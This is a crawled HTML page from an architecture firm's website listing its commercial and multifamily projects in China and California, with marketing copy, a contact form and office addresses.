

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mdesignsarchitects.com/commercial
body_size: 11856
content:
<!DOCTYPE html>

<html lang="en-US" prefix="og: http://ogp.me/ns#">


<head>





    <!-- META ============================================= -->

    <meta charset="UTF-8">

    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">



    <!-- PAGE TITLE HERE ============================================= -->



    <title> Commerical Multi Family | Architecture Design | Palo Alto, CA</title>

    <meta name="description" content="M.DesignArchitects has completed many Modern Commercial ,Multifamily projects in California, US. Here are completed, ongoing and signature projects.">

    <link rel="canonical" href="https://www.mdesignsarchitects.com/">

    <meta property="og:locale" content="en_US">

    <meta property="og:type" content="website">

    <meta name="keywords" content="New Homes, Mountain View architects, Architects in the Bay Area, Architects of silicon valley, Atherton Architects, Lake Tahoe architects, Top Architects, Best interior designers">

    <meta property="og:title"
        content="Commerical Multi/Family | M.DesignsArchitects Design | Palo Alto, CA,US">

    <meta property="og:description" content="M.DesignArchitects has completed many Modern Commercial ,Multifamily projects in California, US. Here are completed, ongoing and signature projects.">

    <meta property="og:url" content="https://www.mdesignsarchitects.com/">

    <meta property="og:site_name" content="M.DesignArchitects">

    <meta name="twitter:card" content="summary_large_image">

    <meta name="twitter:description"
        content="M.DA is World Architecture and Design awarded firm providing ARCHITECTURE, INTERIOR DESIGN, PLANNING services of Commercial, Residential and Industrial">

    <meta name="twitter:title" content="M.DESIGNSARCHITECTS | Architecture Design | Palo Alto, CA,US">



    <!-- FAVICONS ICON ============================================= -->

    <link rel="icon" href="https://mdesignsarchitects.com/images/cropped-favicon-32x32.png" sizes="32x32">

    <link rel="icon" href="https://mdesignsarchitects.com/images/cropped-favicon-192x192.png" sizes="192x192">

    <link rel="apple-touch-icon-precomposed" href="images/cropped-favicon-180x180.png">

    <meta name="msapplication-TileImage" content="https://mdesignsarchitects.com/images/cropped-favicon-270x270.png">





    <link rel="shortcut icon" href="https://mdesignsarchitects.com/images/cropped-favicon-32x32.png">





    <!-- Bootstrap CSS-->

    <link rel="stylesheet" type="text/css" href="https://mdesignsarchitects.com/css/bootstrap.min.css">

    <link rel="stylesheet" href="https://mdesignsarchitects.com/owlcarousel/dist/assets/owl.carousel.css">

    <link rel="stylesheet" href="https://mdesignsarchitects.com/owlcarousel/dist/assets/owl.theme.default.min.css">



    <!-- Font-Awesome -->

    <link rel="stylesheet" type="text/css"
        href="https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css">







    <link rel="stylesheet" href="https://mdesignsarchitects.com/css/settings.css">

    <style id='rs-plugin-settings-inline-css'>
        #rs-demo-id {}
    </style>
    <style>
        body {
            font-family: 'Varela Round', sans-serif;
        }

        .modal-confirm {
            color: rgba(255, 255, 255, 0.6);
            width: 325px;
            font-size: 14px;
        }

        .modal-confirm .modal-content {
            padding: 20px;
            border-radius: 5px;
            border: none;
            background-color: #272727;
        }

        .modal-confirm .modal-header {
            border-bottom: none;
            position: relative;
        }

        .modal-confirm h4 {
            text-align: center;
            font-size: 26px;
            margin: 30px 0 -15px;
            color: rgba(255, 255, 255, 0.6);
        }

        .modal-confirm .form-control,
        .modal-confirm .btn {
            min-height: 40px;
            border-radius: 3px;
        }

        .modal-confirm .close {
            position: absolute;
            top: -5px;
            right: -5px;
        }

        .modal-confirm .modal-footer {
            border: none;
            text-align: center;
            border-radius: 5px;
            font-size: 13px;
        }

        .modal-confirm .icon-box {
            color: #fff;
            position: absolute;
            margin: 0 auto;
            left: 0;
            right: 0;
            top: -70px;
            width: 95px;
            height: 95px;
            border-radius: 50%;
            z-index: 9;
            background: #c5a47e;
            padding: 15px;
            text-align: center;
            box-shadow: 0px 2px 2px rgba(0, 0, 0, 0.1);
        }

        .modal-confirm .icon-box i {
            font-size: 58px;
            position: relative;
            top: 3px;
        }

        .modal-confirm.modal-dialog {
            margin-top: 80px;
        }

        .modal-confirm .btn {
            color: #fff;
            border-radius: 4px;
            background: #c5a47e;
            text-decoration: none;
            transition: all 0.4s;
            line-height: normal;
            border: none;
        }

        .modal-confirm .btn:hover,
        .modal-confirm .btn:focus {
            background: #c5a47e;
            outline: none;
        }

        .trigger-btn {
            display: inline-block;
            margin: 100px auto;
        }
    </style>

    <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto|Varela+Round">
    <link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.5.0/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://fonts.googleapis.com/icon?family=Material+Icons">
    <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css">
    <script src="https://code.jquery.com/jquery-3.5.1.min.js"></script>
    <script src="https://cdn.jsdelivr.net/npm/popper.js@1.16.0/dist/umd/popper.min.js"></script>
    <script src="https://stackpath.bootstrapcdn.com/bootstrap/4.5.0/js/bootstrap.min.js"></script>
    <script src="https://www.google.com/recaptcha/api.js" async defer></script>

    <link rel="stylesheet" href="https://mdesignsarchitects.com/css/front-styles.css">

    <link rel="stylesheet" href="https://mdesignsarchitects.com/css/animate.css">

    <link rel="stylesheet" href="https://mdesignsarchitects.com/css/js_composer.min.css">

    <link rel="stylesheet" href="https://mdesignsarchitects.com/css/style.css">

    <link rel="stylesheet" href="https://mdesignsarchitects.com/css/style2.css">



    <link rel="stylesheet" href="https://mdesignsarchitects.com/css/css1.css">

    <link rel="stylesheet" href="https://mdesignsarchitects.com/css/css.css">

    <link rel="stylesheet" href="https://mdesignsarchitects.com/css/custom-style.css">



    <!-- Main Styles -->



    <link rel="stylesheet" href="https://mdesignsarchitects.com/css/custom.css">

    <link rel="stylesheet" href="https://mdesignsarchitects.com/css/responsive.css">

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-C7C068E66K"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-C7C068E66K');
</script>


</head>

<body id="bg">





    <!--************************************

            layout Start

    *************************************-->

    <div class="layout">



        <!-- Navbar START -->

        <section class="header fixed-top header-home">

            <div class="container">

                <div class="logo">

                    <a href="https://mdesignsarchitects.com"><img alt="M. DESIGNS ARCHITECTS" height="40" class="center-block"
                            src="https://mdesignsarchitects.com/images/Just-M-D-Logo-high-res.png"></a>


                </div>

                <div class="row">

                    <div class="topconact-bar">

                        <ul class="social-list">

                            <li>

                                <a href="https://www.houzz.com/ideabooks/users/mdesignsarchitects" target="_blank"><i
                                        class="fa fa-houzz"></i></a>

                            </li>

                            <li>

                                <a class="fa fa-pinterest" href="https://www.pinterest.com/mdesignsa/"
                                    target="_blank"></a>

                            </li>

                            <li>

                                <a class="fa fa-yelp" href="https://www.yelp.com/biz/m-designs-architects-los-altos-2"
                                    target="_blank"></a>

                            </li>

                            <li>

                                <a class="fa fa-instagram" href="https://www.instagram.com/m.designsarchitects/?hl=en"
                                    target="_blank"></a>

                            </li>

                            <li>

                                <a href="https://www.facebook.com/M.Designs.Architects/" class="fa fa-facebook"
                                    target="_blank"></a>

                            </li>

                        </ul>

                        <div class="header-phone">+1 650 565 9036</div>

                    </div>

                    <div class="menu-main-container">

                        <nav class="navbar navbar-expand-lg navbar-dark">

                            <button class="navbar-toggler" type="button" data-toggle="collapse"
                                data-target="#navbar" aria-controls="navbar" aria-expanded="false"
                                aria-label="Toggle navigation">

                                <span class="navbar-toggler-icon"></span>

                            </button>

                            <div class="collapse navbar-collapse" id="navbar">

                                <ul class="navbar-nav navbar-desctop-menu ">

                                    <li class="home active"><a href="https://mdesignsarchitects.com">Home</a></li>

                                    <li><a href="https://mdesignsarchitects.com/team">About us</a>

                                        <ul class="sub-menu">

                                            <li><a href="https://mdesignsarchitects.com/team">M.Designs Family</a></li>

                                            <li><a href="https://mdesignsarchitects.com/process">Process</a></li>

                                            <li><a href="https://mdesignsarchitects.com/social-commitment">Social Commitment</a></li>

                                            <!-- <li><a href="https://mdesignsarchitects.com">Team activities</a></li> -->

                                            <li><a href="https://mdesignsarchitects.com/award">Award Recognition</a></li>

                                            <li><a href="https://mdesignsarchitects.com/career">Careers</a></li>

                                        </ul>

                                    </li>



                                    <li><a href="https://mdesignsarchitects.com/residential">Projects</a>

                                        <ul class="sub-menu">

                                            <li><a href="https://mdesignsarchitects.com/residential">RESIDENTIAL</a></li>

                                            <li><a href="https://mdesignsarchitects.com/commercial">COMMERCIAL/ MULTI-FAMILY</a></li>

                                            <li><a href="https://mdesignsarchitects.com/drawing-board">ON THE DRAWING BOARD</a></li>

                                        </ul>

                                    </li>

                                    <li><a href="https://mdesignsarchitects.com/press">IN THE MEDIA</a>

                                        <ul class="sub-menu">

                                            <li><a href="https://mdesignsarchitects.com/press">Press</a></li>
                                            <li><a href="https://mdesignsarchitects.com/blog">Blogs</a></li>

                                            

                                            <li><a href="https://mdesignsarchitects.com/video">Videos</a></li>

                                            <li><a href="https://mdesignsarchitects.com/newsletter">Newsletter</a></li>

                                        </ul>

                                    </li>
                                    <li><a href="https://mdesignsarchitects.com/contact">CONTACT</a></li>



                                </ul>

                                <!-- Desktop Menu End -->



                                <!-- Mobile Menu Start -->





                                <!-- Mobile Menu End -->

                                <ul class="clearfix mobile_view">

                                    <li class=" home1 active"><a href="https://mdesignsarchitects.com">Home</a></li>

                                    <li>

                                        <a href="https://mdesignsarchitects.com/team">About Us</a>

                                        <ul>

                                            <li><a href="https://mdesignsarchitects.com/team">Team</a></li>

                                            <li><a href="https://mdesignsarchitects.com/process">Process</a></li>

                                            <li><a href="https://mdesignsarchitects.com/social_commitment">Social Commitment</a></li>

                                            <li><a href="https://mdesignsarchitects.com/award">Award</a></li>

                                        </ul>

                                    </li>

                                    <li>

                                        <a href="https://mdesignsarchitects.com/residential">Project</a>

                                        <ul>

                                            <li><a href="https://mdesignsarchitects.com/residential">Residential</a></li>

                                            <li><a href="https://mdesignsarchitects.com/commercial">Commercial / Multi-Family</a></li>

                                            <li><a href="https://mdesignsarchitects.com/drawing_board">On The Drawing Board</a></li>

                                        </ul>

                                    </li>
                                    <li>

                                        <a href="https://mdesignsarchitects.com/press">In The Media</a>

                                        <ul>

                                            <li><a href="https://mdesignsarchitects.com/press">Press</a></li>
                                            
                                            <li><a href="https://mdesignsarchitects.com/blog">Blog</a></li>
                                           

                                            <li><a href="https://mdesignsarchitects.com/video">Video</a></li>

                                            <li><a href="https://mdesignsarchitects.com/newsletter">Newsletter</a></li>

                                        </ul>

                                    </li>

                                    <li><a href="https://mdesignsarchitects.com/contact">Contact</a></li>



                                </ul>



                            </div>

                        </nav>







                    </div>

                </div>

            </div>

        </section>





        <!-- Navbar END -->



        <section class="main_commerical main-inner" data-stellar-background-ratio="0.6">



	<div class="container">



        <header class="main-header">



            <h1>COMMERCIAL/ MULTI-FAMILY</h1>



            <div class="project-title-info">



            </div>



        </header>



    </div>



</section>
<!-- 	Commerical Text -->
<section class="commerical_text">	
	<div class="container">		
		<div class="row">			
			<div class="col-md-1"></div>			
			<div class="col-md-10">				
				<div class="text">					
					<p>Commercial Architecture</p>					
					<p>M.Designs Architects provides high-end commercial and multifamily architecture for clients across the United States and international markets. Our practice is rooted in a commitment to design excellence, technical rigor, and strategic insight, enabling us to deliver projects that perform at scale, strengthen brand identity, and create long-term asset value.<br><a class="more" style="cursor: pointer;">Read More</a></p>				
				</div>				
				<div class="commerical_text1 d-none">
				    <p>We approach each project with a clear understanding of market dynamics, operational needs, and the client’s broader business objectives, ensuring that architecture becomes a driver of both performance and distinction.</p>				
					<p>Our experience spans a wide range of building types, including large-scale office and corporate campuses, mixed-use and multifamily developments, retail environments, educational and hospitality facilities, as well as entertainment and institutional projects. We work collaboratively with developers, owners, and multidisciplinary consultant teams, translating vision into efficient, market-responsive, and buildable solutions. From early feasibility studies through entitlement, design development, and construction administration, our process emphasizes clarity, accountability, and results.</p>				
					<p>We offer comprehensive architectural services for both ground-up developments and complex renovations, including exterior and interior repositioning of existing assets. Clients may engage us for architecture-only services or opt for fully integrated solutions that incorporate interior design and landscape architecture. This integrated approach allows us to maintain a cohesive design language across all aspects of a project, enhancing user experience, operational efficiency, and long-term brand consistency. Our teams have been recognized for design excellence across multiple scales, geographies, and budget ranges.</p>				
					<p>Technology plays a central role in our design and delivery process. We utilize advanced 3D visualization tools and Building Information Modeling (BIM) to enhance coordination, optimize building systems, and support informed decision-making. These tools allow stakeholders to clearly understand spatial intent, evaluate alternatives early, and streamline approvals and construction workflows, reducing risk while improving cost and schedule outcomes.</p>				
					<p>With a strong commitment to sustainability, quality, and innovation, we deliver customized architectural solutions that respond to regulatory requirements, cultural context, and market expectations in both domestic and international settings. Through close collaboration and disciplined execution, and a results-driven mindset, we consistently exceed client expectations on complex, high-value commercial and multifamily projects., positioning our clients for long-term success in competitive markets. </p>				
					<a class="showless" style="cursor: pointer;">Show Less</a></p>				
				</div>			
			</div>			
			<div class="col-md-1"></div>		
		</div>	
	</div>
</section>
<!-- 	Commerical Project -->
<section class="commercial_project section">	
	<div class="container-fluid">		
		<div class="row">             
						
			<div class="col-md-3 our_projects">                
				<div class="project project_item all">                    
					<a class="link" href="https://mdesignsarchitects.com/project_detail/255" title="Ninghai Cultural Tourism Center">                    
						<figure>						
							                                <img height="400" width="480" alt="Ninghai Cultural Tourism Center" src="https://mdesignsarchitects.com/uploads/projects/featuredimage/1743023253-tt1.png" >
                                                   
							<figcaption>                            
								<h3 class="project-title">Ninghai Cultural Tourism Center</h3>                            
								<h4 class="project-category d-none">Commercial/Multi-Family</h4>                            
								<div class="project-zoom"></div>                        
							</figcaption>                    
						</figure>                    
					</a>                
				</div>            
			</div>            
					
			<div class="col-md-3 our_projects">                
				<div class="project project_item all">                    
					<a class="link" href="https://mdesignsarchitects.com/project_detail/256" title="Shanghai South Island Conference Center">                    
						<figure>						
							                                <img height="400" width="480" alt="Shanghai South Island Conference Center" src="https://mdesignsarchitects.com/uploads/projects/featuredimage/1743023659-tt2.png" >
                                                   
							<figcaption>                            
								<h3 class="project-title">Shanghai South Island Conference Center</h3>                            
								<h4 class="project-category d-none">Commercial/Multi-Family</h4>                            
								<div class="project-zoom"></div>                        
							</figcaption>                    
						</figure>                    
					</a>                
				</div>            
			</div>            
					
			<div class="col-md-3 our_projects">                
				<div class="project project_item all">                    
					<a class="link" href="https://mdesignsarchitects.com/project_detail/257" title="Jinan MixC World">                    
						<figure>						
							                                <img height="400" width="480" alt="Jinan MixC World" src="https://mdesignsarchitects.com/uploads/projects/featuredimage/1743024526-tt3.png" >
                                                   
							<figcaption>                            
								<h3 class="project-title">Jinan MixC World</h3>                            
								<h4 class="project-category d-none">Commercial/Multi-Family</h4>                            
								<div class="project-zoom"></div>                        
							</figcaption>                    
						</figure>                    
					</a>                
				</div>            
			</div>            
					
			<div class="col-md-3 our_projects">                
				<div class="project project_item all">                    
					<a class="link" href="https://mdesignsarchitects.com/project_detail/326" title="International Zone of 2023 Hangzhou Asia Games Village">                    
						<figure>						
							                                <img height="400" width="480" alt="International Zone of 2023 Hangzhou Asia Games Village" src="https://mdesignsarchitects.com/uploads/projects/featuredimage/1743025338-tt4.png" >
                                                   
							<figcaption>                            
								<h3 class="project-title">International Zone of 2023 Hangzhou Asia Games Village</h3>                            
								<h4 class="project-category d-none">Commercial/Multi-Family</h4>                            
								<div class="project-zoom"></div>                        
							</figcaption>                    
						</figure>                    
					</a>                
				</div>            
			</div>            
					
			<div class="col-md-3 our_projects">                
				<div class="project project_item all">                    
					<a class="link" href="https://mdesignsarchitects.com/project_detail/327" title="Ningbo Ningchuan Road Complex">                    
						<figure>						
							                                <img height="400" width="480" alt="Ningbo Ningchuan Road Complex" src="https://mdesignsarchitects.com/uploads/projects/featuredimage/1743025725-tt5.png" >
                                                   
							<figcaption>                            
								<h3 class="project-title">Ningbo Ningchuan Road Complex</h3>                            
								<h4 class="project-category d-none">Commercial/Multi-Family</h4>                            
								<div class="project-zoom"></div>                        
							</figcaption>                    
						</figure>                    
					</a>                
				</div>            
			</div>            
					
			<div class="col-md-3 our_projects">                
				<div class="project project_item all">                    
					<a class="link" href="https://mdesignsarchitects.com/project_detail/328" title="Ningbo Junwan Center">                    
						<figure>						
							                                <img height="400" width="480" alt="Ningbo Junwan Center" src="https://mdesignsarchitects.com/uploads/projects/featuredimage/1743026089-tt6.png" >
                                                   
							<figcaption>                            
								<h3 class="project-title">Ningbo Junwan Center</h3>                            
								<h4 class="project-category d-none">Commercial/Multi-Family</h4>                            
								<div class="project-zoom"></div>                        
							</figcaption>                    
						</figure>                    
					</a>                
				</div>            
			</div>            
					
			<div class="col-md-3 our_projects">                
				<div class="project project_item all">                    
					<a class="link" href="https://mdesignsarchitects.com/project_detail/329" title="News Center for 2018 Shanghai Cooperation Organization Summit">                    
						<figure>						
							                                <img height="400" width="480" alt="News Center for 2018 Shanghai Cooperation Organization Summit" src="https://mdesignsarchitects.com/uploads/projects/featuredimage/1743026691-tt7.png" >
                                                   
							<figcaption>                            
								<h3 class="project-title">News Center for 2018 Shanghai Cooperation Organization Summit</h3>                            
								<h4 class="project-category d-none">Commercial/Multi-Family</h4>                            
								<div class="project-zoom"></div>                        
							</figcaption>                    
						</figure>                    
					</a>                
				</div>            
			</div>            
					
			<div class="col-md-3 our_projects">                
				<div class="project project_item all">                    
					<a class="link" href="https://mdesignsarchitects.com/project_detail/258" title="Los Altos Loyola Corners">                    
						<figure>						
							                                <img height="400" width="480" alt="Los Altos Loyola Corners" src="https://mdesignsarchitects.com/uploads/projects/featuredimage/1655882984-Los-Altos-Mixed-use--480x480.jpg" >
                                                   
							<figcaption>                            
								<h3 class="project-title">Los Altos Loyola Corners</h3>                            
								<h4 class="project-category d-none">Commercial/Multi-Family</h4>                            
								<div class="project-zoom"></div>                        
							</figcaption>                    
						</figure>                    
					</a>                
				</div>            
			</div>            
					
			<div class="col-md-3 our_projects">                
				<div class="project project_item all">                    
					<a class="link" href="https://mdesignsarchitects.com/project_detail/259" title="Stockton">                    
						<figure>						
							                                <img height="400" width="480" alt="Stockton" src="https://mdesignsarchitects.com/uploads/projects/featuredimage/1655883319-After-480x480.jpg" >
                                                   
							<figcaption>                            
								<h3 class="project-title">Stockton</h3>                            
								<h4 class="project-category d-none">Commercial/Multi-Family</h4>                            
								<div class="project-zoom"></div>                        
							</figcaption>                    
						</figure>                    
					</a>                
				</div>            
			</div>            
					
			<div class="col-md-3 our_projects">                
				<div class="project project_item all">                    
					<a class="link" href="https://mdesignsarchitects.com/project_detail/260" title="Sunnyvale Ahwannee">                    
						<figure>						
							                                <img height="400" width="480" alt="Sunnyvale Ahwannee" src="https://mdesignsarchitects.com/uploads/projects/featuredimage/1655883600-modern-contemporary-multi-unit-facade-480x480.jpg" >
                                                   
							<figcaption>                            
								<h3 class="project-title">Sunnyvale Ahwannee</h3>                            
								<h4 class="project-category d-none">Commercial/Multi-Family</h4>                            
								<div class="project-zoom"></div>                        
							</figcaption>                    
						</figure>                    
					</a>                
				</div>            
			</div>            
				
	</div>	
</div>
</section>
        




        <!-- Footer ==== -->



        <footer>

            <div class="footer-1">

                <div class="container">

                    <section class="section-header">

                        <h2 class="section-title">Get <span class="text-primary">in touch </span></h2>

                        <!-- <strong class="fade-title-right"> contacts</strong> -->

                    </section>


                    <div class="section-content">
                        <div class="row-base row">
                            <div class="col-base col-md-12">
                                <form id="form3" method="post">
                                    <input type="hidden" name="_token" value="JOlhANdNk9PB9eD4b2APVKyMO4xBYan62EqUVuiN">
                                    <div class="row-field row">
                                        <div class="col-field col-sm-6 col-md-4">
                                            <div class="form-group">
                                                <input type="text" class="form-control" name="name"
                                                    placeholder="Name *" style="margin-bottom: 7px;" required>
                                            </div>
                                            <div class="form-group">
                                                <input type="email" class="form-control" name="email" required
                                                    placeholder="Email address *">
                                            </div>
                                            <div class="form-group">
                                                <span>Which type of project *</span>
                                                <select class="form-group" name="residential_commercial" required
                                                    style="appearance:auto;">
                                                    <option value="" disabled selected>Select</option>
                                                    <option value="Residential">Residential</option>
                                                    <option value="Commercial">Commercial</option>
                                                </select>
                                            </div>
                                        </div>

                                        <div class="col-field col-sm-6 col-md-4">
                                            <div class="form-group">
                                                <input type="tel" class="form-control" name="phone"
                                                    placeholder="Phone *" style="margin-bottom: 7px;" required>
                                            </div>

                                            <div class="form-group">
                                                <input type="text" class="form-control" name="budget"
                                                    placeholder="Budget">
                                            </div>

                                            <div class="form-group">
                                                <span>New or remodel? *</span>
                                                <select class="form-group" name="remodel_new" required
                                                    style="appearance:auto;">
                                                    <option value="" disabled selected>Select</option>
                                                    <option value="Remodel">Remodel</option>
                                                    <option value="New Built">New Built</option>
                                                    <option value="Addition">Addition</option>
                                                </select>
                                            </div>
                                        </div>

                                        <div class="col-field col-sm-12 col-md-4">
                                            <div class="form-group">
                                                <input type="text" class="form-control" name="property_address"
                                                    placeholder="Property Address" style="margin-bottom: 7px;">
                                            </div>
                                            <div class="form-group">
                                                <textarea name="notes" placeholder="Notes"></textarea>
                                            </div>

                                            <div class="form-group" style="margin-top: -8px;">
                                                <span>Adu required? *</span>
                                                <select class="form-group" name="adu_required" required
                                                    style="appearance:auto;">
                                                    <option value="" disabled selected>Select</option>
                                                    <option value="Yes">Yes</option>
                                                    <option value="No/Maybe">No/Maybe</option>
                                                </select>
                                            </div>
                                        </div>
                                        <div data-theme="dark" data-sitekey="6Le4auIpAAAAAJnsT2zEqeKXu_veUESLTAWzffr5" class="g-recaptcha"></div>

                                        <div class="col-message col-field col-sm-12">
                                            <div class="form-group">
                                                <div class="success-message">
                                                    <i class="fa fa-check text-primary"></i> Thank you! Your message is
                                                    successfully sent...
                                                </div>
                                                <div class="error-message">We&#039;re sorry, but something went wrong
                                                </div>
                                            </div>
                                        </div>
                                    </div>

                                    <div class="form-submit text-right">
                                        <button type="submit" class="btn-send btn btn-shadow-2 wow swing"
                                            value="Send">Send</button>
                                    </div>
                                </form>
                            </div>
                        </div>
                    </div>
                    <div class="section-content">
                        <div class="row">
                            <div class="col-12" style="text-align: center;">
                                <h3>Offices</h3>
                            </div>            
                        </div>
                        <div class="row">
                            <div class="col-address col-md-4">
                                <div class="row">
                                    <div class="col-md-12">
                                        <i class="fa fa-map-marker"></i>   <a
                                    href="https://www.google.com/maps/dir//384+Castro+St,+Mountain+View,+CA+94041,+USA/@37.391677,-122.0805266,17z/data=!3m1!4b1!4m6!3m5!1s0x808fb7339ca8b1b3:0x5ac1b2ad75de1306!8m2!3d37.391677!4d-122.0805266!16s%2Fg%2F11bw3yynnr?entry=ttu"
                                    target="_blank">Office Headquarters:<span
                                        style="display:block; text-indent: 25px;">384 Castro Street</span>

                                    <span style="display:block; text-indent: 25px;">Mountain View, CA 94041</span></a><br>
                                
                                <i class="fa fa-phone"></i>  <a href="tel:+16505659036">+1 650 565 9036</a> <br><i
                                    class="fa fa-envelope-o"></i>  <a
                                    href="mailto:info@mdesignsarchitects.com">info@mdesignsarchitects.com</a><br><br>
                                <p class="privacy_text" style="font-size: 12px !important"><a
                                        style="margin-right:20px" href="https://mdesignsarchitects.com/privacy">Privacy Policy</a> | <a
                                        style="margin-left: 20px" href="https://mdesignsarchitects.com/term_services">Terms of
                                        Service</a>
                                </p>

                                <div class="mobile-social">

                                    <ul class="social-list">

                                        <li>

                                            <a class="fa fa-houzz"
                                                href="https://www.houzz.com/ideabooks/users/mdesignsarchitects"
                                                target="_blank"></a>

                                        </li>

                                        <li>

                                            <a href="https://www.pinterest.com/mdesignsa/" target="_blank"
                                                class="fa fa-pinterest"></a>

                                        </li>

                                        <li>

                                            <a class="fa fa-yelp"
                                                href="https://www.yelp.com/biz/m-designs-architects-los-altos-2"
                                                target="_blank"></a>

                                        </li>

                                        <li>

                                            <a class="fa fa-instagram"
                                                href="https://www.instagram.com/m.designsarchitects/?hl=en"
                                                target="_blank"></a>

                                        </li>

                                        <li>

                                            <a class="fa fa-facebook"
                                                href="https://www.facebook.com/M.Designs.Architects/"
                                                target="_blank"></a>

                                        </li>

                                    </ul>

                                </div>
                                    </div>
                                </div>
                            </div>
                            <div class="col-md-8 col-address">
                                
                                <div class="row">
                                    <div class="col-md-3">
                                        <p>North America:<br><br>
                                                
                                    <!--<a-->
                                    <!--href="https://www.google.com/maps/place/101+Pinion+Dr,+Incline+Village,+NV+89451,+USA/@39.2501553,-119.985684,17z/data=!3m1!4b1!4m6!3m5!1s0x80997aad19559383:0x9d3a80fc5d5e6f93!8m2!3d39.2501553!4d-119.9831091!16s%2Fg%2F11sbx6sy0t?entry=ttu"-->
                                    <!--target="_blank"><span style="display:block; ">Lake Tahoe: 101-->
                                    <!--    Pinion Drive,-->

                                    <!--Incline Village, NV-->
                                    <!--    89451</span></a><br>-->
                                        <a
                                        href="https://maps.app.goo.gl/xnDjPW8HzGPMDNTc6"
                                    target="_blank"><span style="display:block; ">Palm Springs: 69-550 Highway 111, Suite 102, Rancho Mirage, CA 92270</span></a><br>
                                        <a
                                        href="https://maps.app.goo.gl/4JKpB22A4dF7FXcG9"
                                    target="_blank"><span style="display:block; ">260 Sheridan Avenue, Suite 150 Palo Alto, CA 94306</span></a><br>
                                        <a
                                        href="https://maps.app.goo.gl/ewFq9CCSU85BixLk6"
                                    target="_blank"><span style="display:block; ">1171 Folsom Street San Francisco, California 94103</span></a><br>
                                            </p>
                                    </div>
                                    <div class="col-md-3">
                                                
                                                <p>Pakistan:<br><br>
                                                        <a
                                        href="https://maps.app.goo.gl/FuxtVPD8C5ESVKRm6"
                                    target="_blank"><span style="display:block; ">Plot 133 B, Block B Sindhi Muslim CHS, Karachi, 75300</span></a><br>
                                                        <a
                                        href="https://maps.app.goo.gl/Tnxoz3XNndbx2YNHA"
                                    target="_blank"><span style="display:block; ">Plot No 2A, Sector G-6/1-1 Khayaban-e-Suhrwardy Road Islamabad</span></a><br>
                            
                                                </p>
                                    </div>
                                    <div class="col-md-3">
                                                
                                                <p>China:<br><br>
                                                        <a
                                        href="https://maps.app.goo.gl/Gf8yQDsN7yNpvht17"
                                    target="_blank"><span style="display:block; ">18 North Xizang Road 5F Block A JingAn District Shanghai 200085</span></a>

                                                </p>
                                    </div>
                                    <div class="col-md-3">
                                                
                                                <p>
                                                    Saudi Arabia: <br><br>Building 8353 Shairah street, Al Mohammadiyyah, Riyadh, KSA
                                                </p>
                                    </div>
                                </div>
                            </div>
                            
                        </div>
                        <div class="row">
                                                                    <form id="form2">
                        <input type="hidden" name="_token" value="JOlhANdNk9PB9eD4b2APVKyMO4xBYan62EqUVuiN">
                        <div class="container">
                            <div class="row align-items-end">
                                <div class="col-lg-7">
                                    <input type="hidden" name="id"
                                        value="">
                                    <input type="email" class="form-control" name="sub_email" required
                                        placeholder="Email address *">
                                    
                                    <button type="submit" name="submit"
                                        class="btn btn-shadow-2 wow swing mt-3 btn-subscribe">Subscribe To Our Newsletter</button>
                                        <br><br>
                                    <div data-theme="dark" data-sitekey="6Le4auIpAAAAAJnsT2zEqeKXu_veUESLTAWzffr5" class="g-recaptcha"></div>
                                </div>
                            </div>
                        </div>
                </div>
                </form>

                        </div>
                    </div>
                    <br><br>
                    
            </div>
    </div>
    </footer>
    </div>


    <div id="myModal1" class="modal fade">
